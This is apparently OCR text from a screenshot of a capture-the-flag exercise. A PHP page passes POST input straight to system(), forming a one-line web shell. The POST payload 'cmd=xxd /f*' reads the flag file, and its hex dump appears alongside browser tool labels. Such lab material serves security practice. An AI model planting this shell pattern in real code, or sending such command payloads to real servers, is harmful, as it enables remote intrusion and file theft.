 <?php
error_reporting(0);
highlight_file(__FILE__);
system($_POST[cmd]);
?> 00000000: 666c 6167 7b74 6869 735f 6973 5f61 5f66 flag{this_is_a_f 00000010: 6c61 677d 0a lag}.
调试器 查看器 控制台 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 Ha
Encryption Encoding SQL XSS Other
Load URL
teeeessst.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=xxd /f*